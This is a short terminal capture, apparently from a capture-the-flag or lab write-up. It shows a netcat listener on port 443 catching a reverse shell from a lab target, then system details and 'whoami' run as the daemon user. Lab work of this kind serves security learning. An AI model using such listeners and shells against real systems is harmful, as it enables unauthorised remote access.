 ┌──(crazyc4t㉿ darkali)-[~]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.13.4.50] from (UNKNOWN) [10.10.225.78] 53887
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 02:40:54 up 49 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$